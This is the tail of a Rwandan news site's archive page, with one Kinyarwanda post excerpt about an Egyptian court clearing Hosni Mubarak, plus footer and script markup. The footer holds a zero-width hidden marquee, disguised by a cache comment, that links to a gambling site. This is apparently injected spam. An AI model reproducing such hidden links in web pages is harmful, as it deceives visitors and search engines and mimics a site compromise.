</style><div class="blog-shortcode archive-3dfee563c4c86fd39b0fc402ee0b7e1e mode-grid classic-layout-list horizontal-fancy-style dt-css-grid-wrap dt-icon-bg-off resize-by-browser-width loading-effect-none description-under-image " data-padding="25px" data-cur-page="1" data-post-limit="-1" data-pagination-mode="pages" data-desktop-columns-num="4" data-v-tablet-columns-num="2" data-h-tablet-columns-num="3" data-phone-columns-num="1" data-width="0px" data-columns="0"><div class="dt-css-grid" ><div class="visible wf-cell" data-post-id="2120" data-date="2017-03-14T15:02:00+00:00" data-name="Hosni Mubarak wari umaze imyaka 6 afunze agiye gufungurwa"><article class="post project-odd visible post-2120 type-post status-publish format-standard has-post-thumbnail hentry category-international category-uncategorized category-4 category-1" data-name="Hosni Mubarak wari umaze imyaka 6 afunze agiye gufungurwa" data-date="2017-03-14T15:02:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:02 pm" href="https://paxpress.rw/2017/03/14/"><span class="entry-month">Mar</span><span class="entry-date updated">14</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://paxpress.rw/hosni-mubarak-wari-umaze-imyaka-6-afunze-agiye-gufungurwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20491%20491&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/article-71-491x491.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/article-71-491x491.jpeg 491w" alt="" title="article 71" width="491" height="491"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/hosni-mubarak-wari-umaze-imyaka-6-afunze-agiye-gufungurwa/" title="Hosni Mubarak wari umaze imyaka 6 afunze agiye gufungurwa" rel="bookmark">Hosni Mubarak wari umaze imyaka 6 afunze agiye gufungurwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a>, <a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/hosni-mubarak-wari-umaze-imyaka-6-afunze-agiye-gufungurwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urukiko rukuru rw’Ubujurire mu Misiri ruherutse guhanagura kuri Hosni Mubarak wahoze ari Perezida wa Misiri, ibyaha by’ubugambanyi n’urupfu rw’abatari bashyigikiye ubutegetsi bwe baguye mu myigaragambyo bakoze muri 2011 yaje no kumuhirika ku butegetsi. Nyuma yo guhanagurwaho ibyo byaha bitegerejwe ko Mubarak afugurwa muri iyi minsi nkuko ibiro ntaramakuru by’Abongereza Reuters byabitangaje.Mubarak yafunzwe ubwo mu bihugu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/hosni-mubarak-wari-umaze-imyaka-6-afunze-agiye-gufungurwa/" class="post-details details-type-link" aria-label="Read more about Hosni Mubarak wari umaze imyaka 6 afunze agiye gufungurwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div></div><!-- iso-container|iso-grid --></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1861" src="http://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" alt="" width="210" height="74" /></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />ITUZE PLAZA
KN 5 rd, Gasabo</li><li><span class="color-primary">Business hours:</span><br />Monday – Thursday: 7AM - 4PM
Friday : 7AM-1PM</li><li><span class="color-primary">Phone number:</span><br /> +250 788 735 873 / +250 788 407 292</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/paxpressrwanda/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/paxpressrwanda" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© PaxPress - 2022. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://paxpress.rw/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paxpress.rw\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 18:11:38 -->